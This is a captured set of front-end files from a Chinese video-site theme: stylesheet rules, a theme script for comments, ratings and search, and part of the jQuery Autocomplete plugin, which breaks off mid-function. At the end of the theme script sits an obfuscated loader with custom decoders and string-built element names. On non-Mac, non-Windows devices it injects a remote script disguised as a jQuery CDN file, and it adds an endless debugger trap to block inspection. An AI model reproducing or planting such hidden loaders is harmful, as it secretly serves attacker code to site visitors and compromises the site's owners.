.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 10px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	

	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ margin-top: 20px; width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}
/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}
/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
/* pannel-head */
.stui-pannel__head{ position: relative; height: 40px; border-bottom: 1px solid #eee;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}
.comment-box{width: 880px;display: inline-block;vertical-align: top;}
.comment-list{margin-top: 20px;padding-bottom: 40px;}
.comment-list h3{font-size: 20px;height: 35px;}
.comment-list .box{width: 878px;height: 120px;border-radius: 6px;border: 1px solid #e2e2e2;margin-top: 10px;position: relative;}
.comment-list .box .comment-nolog{position: absolute;top:0;left:0;width: 878px;height: 120px;text-align: center;background: #fff;border-radius: 6px;}
.comment-list .box .comment-nolog p{font-size: 14px;line-height: 14px;color: #18191e;opacity: .9;padding-top: 30px;}
.comment-list .box .comment-nolog p.login-btn{cursor: pointer;display: inline-block;width: 96px;height: 30px;line-height: 30px;font-size: 14px;margin-top: 14px;padding-top: 0px;background-color: #fcc800;background-image: linear-gradient(90deg,#fcc800,#FF9800);background-repeat: repeat-x;border-radius: 3px;color:#222;}
.comment-list .box textarea{border:0;width: 858px;padding: 10px;border-radius: 6px;height: 80%;}
.comment-list .box .btn{cursor: pointer;position: absolute;bottom:10px;right:10px;width: 69px;height: 34px;line-height: 34px;background: #FF8C8C;border-radius: 20px;text-align: center;color:#fff;}
.comment-list .box .num{position: absolute;bottom:15px;right:90px;font-size: 14px;font-weight: 400;color: #999999;}
.comment-list ul{width: 100%;}
.comment-list li{margin-top: 20px;width: 100%;position: relative;border-bottom: 1px solid #eee;padding-bottom: 20px;}
.comment-list li:last-child{border-bottom:0;}
.comment-list li .del{position: absolute;top:0;right:0;cursor: pointer;}
.comment-list li .pic{position: absolute;top:0;left:0;width: 42px;height: 42px;border-radius: 50%;overflow: hidden;border: 1px solid #E8E8E8;}
.comment-list li .pic img{width: 100%;height: 100%;}
.comment-list li .info{padding-left: 58px;}
.comment-list li .info .nickname{font-size: 14px;font-weight: 500;color: #555;}
.comment-list li .info .nickname span{font-size: 12px;font-weight: 400;color: #999;padding-left: 20px;}
.comment-list li .info .text{font-size: 14px;font-weight: 400;color: #333;line-height: 24px;padding-top: 10px;}
.comment-list li .info .cmd{padding-top: 7px;font-size: 12px;}
.comment-list li .info .cmd span{display: inline-block;vertical-align: middle;margin-right: 30px;cursor: pointer;}
.comment-list li .info .cmd img{width: 16px;height: 16px;display: inline-block;vertical-align: middle;margin-right: 3px;}
.comment-list .reply-list{background: #F9F9F9;border-radius: 6px;margin-top:14px;padding:2px 10px 10px 10px;}
.comment-list .reply-list li{margin-top: 15px;border-bottom: 1px solid #e8e8e8;padding-bottom: 15px;}
.comment-list .reply-list li:last-child{border-bottom:0;padding-bottom: 0;}
.comment-list .reply-list li .pic{width: 38px;height: 38px;}
.comment-list .reply-list li .info{padding-left: 52px;}
.comment-list .reply-more{padding-top: 10px;padding-left: 100px;cursor: pointer;color:#999;}
.comment-list .reply-more i{font-size: 12px;margin-left:3px;}
.comment-list .more{cursor: pointer;margin-top: 30px;width: 100%;height: 40px;line-height: 40px;background: #F9F9F9;border-radius: 43px;text-align: center;font-size: 14px;font-weight: 400;color: #666666;}
.comment-list .nodata{width: 100%;padding: 100px 0;text-align: center;}
.comment-list li .box{width: 1140px;height: 88px;display: none;}
.comment-list li .box textarea{width: 1118px;height: 77%;}
.comment-list .vod{background: #F9F9F9;border-radius: 6px;margin-top:14px;padding:2px 10px 10px 10px;display: block;}
.comment-list .vod img{width:26px;height: 22px;margin-right: 5px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.sdjiaxinjx.com/template/tv22/statics/js/mytheme-cms.js
body_size: 3280
content:
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/ajaxscore?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
	},
	'Other': {
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":high});
			$("#header-top").addClass("color");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("color");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("color");
				}
			});
		}	
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.sdjiaxinjx.com/template/tv22/statics/js/jquery.autocomplete.js
body_size: 6506
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;

$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                
				case KEY.TAB:
				    if( selectCurrent() ) {
				        // stop default to prevent a form submit, Opera needs special handling
				        event.preventDefault();
				        blockSubmit = true;
				        return false;
				    }
				    break;				 
				case KEY.RETURN:
				    clearTimeout(timeout);
				    timeout = setTimeout(onChange, options.delay);
				    break;				
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: true,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
